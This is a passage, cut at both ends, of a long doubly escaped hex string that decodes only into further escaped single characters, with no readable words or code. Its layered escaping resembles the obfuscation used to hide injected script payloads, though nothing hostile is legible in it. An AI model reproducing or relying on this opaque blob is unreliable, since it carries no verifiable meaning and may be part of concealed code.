5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5